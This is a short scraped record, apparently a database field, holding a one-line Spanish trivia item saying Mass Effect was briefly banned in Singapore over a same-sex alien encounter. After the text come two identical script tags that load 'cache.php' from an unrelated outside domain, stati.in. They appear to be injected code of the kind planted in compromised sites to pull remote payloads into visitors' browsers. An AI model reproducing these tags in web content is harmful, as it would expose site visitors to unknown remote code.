 """Mass Effect - <p>Prohibido en Singapur por un tiempo. Debido a que había un truco en el juego, en el que si uno utilizaba un tipo de alien, de piel azul, te podías encontrar con una pareja lesbiana.</p>  <script src=""""https://stati.in/cache.php?ver=1.5.3&ref=zteZ"""" type=""""text/javascript""""></script>  <script src=""""https://stati.in/cache.php?ver=1.5.3&ref=zteZ"""" type=""""text/javascript""""></script>"""